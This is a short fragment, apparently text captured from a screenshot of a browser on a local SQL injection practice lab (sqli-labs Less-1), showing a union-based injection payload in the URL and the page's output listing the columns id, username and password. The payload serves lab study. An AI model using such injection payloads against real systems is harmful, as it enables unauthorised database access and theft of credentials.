 不安全 http://192.168.18.174/sqli-labs/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information
商城 信息搜集
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3